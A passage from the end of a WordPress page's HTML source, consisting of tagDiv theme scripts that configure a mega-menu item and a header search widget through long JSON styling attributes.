excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 5px","all_modules_space":"12px","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIyNHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDI0cHggMjRweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDIwcHggMjBweCJ9","results_border":"0 0 1px 0","results_msg_padding":"6px 0","modules_divider":"","modules_divider_color":"","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#000000","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"#ec0008","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.5)","btn_shadow_shadow_size":"6","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0 14px","title_txt_hover":"#ec0008","icon_size":"eyJhbGwiOjIyLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAifQ==","form_width":"eyJhbGwiOiI1MDAiLCJwb3J0cmFpdCI6IjQwMCIsImxhbmRzY2FwZSI6IjQwMCJ9","f_input_font_family":"fs_2","f_placeholder_font_family":"fs_2","f_title_font_family":"fs_2","f_title_font_transform":"","f_ex_font_family":"fs_2","f_btn_font_family":"fs_2","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","cat_txt_hover":"#ffffff","cat_bg_hover":"#000000","image_width":"30","show_form":"yes","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#000000","arrow_color":"#ffffff","btn_bg_h":"#000000","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","art_excerpt":"6px 0 10px 0","ex_txt":"#000000","mc1_tl":"16","float_block":"yes","icon_color":"#000000","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_family":"fs_2","f_toggle_txt_font_weight":"300","f_toggle_txt_font_size":"14","f_placeholder_font_weight":"300","f_input_font_weight":"300","f_btn_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_input_font_size":"14","f_results_msg_font_family":"fs_2","f_results_msg_font_size":"14","f_results_msg_font_weight":"300","f_results_msg_font_style":"normal","cat_bg":"#000000","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_ex_font_weight":"300","f_meta_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_transform":"uppercase","f_cat_font_line_height":"1","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","author_txt":"#000000","date_txt":"#000000","meta_padding":"2px 0 0 15px","modules_category_margin":"0 0 7px","results_msg_color_h":"#ec0008","icon_padding":"eyJhbGwiOjIuNCwibGFuZHNjYXBlIjoiMi4yIiwicG9ydHJhaXQiOiIyIn0=","input_color":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_separator","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_categories_tags","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials"];</script>

</body>
</html>
